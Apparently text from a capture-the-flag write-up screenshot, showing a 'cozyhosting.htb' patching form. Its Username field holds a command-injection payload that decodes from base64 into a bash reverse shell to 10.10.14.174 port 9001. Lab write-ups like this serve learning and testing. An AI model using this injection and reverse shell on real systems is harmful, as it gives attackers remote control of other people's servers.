 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
cozyhosting.htb
Username
;echo${IFS}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNzQvOTAwMSAwPiYxCg=="|base64${IFS}-d|bash;
Submit Reset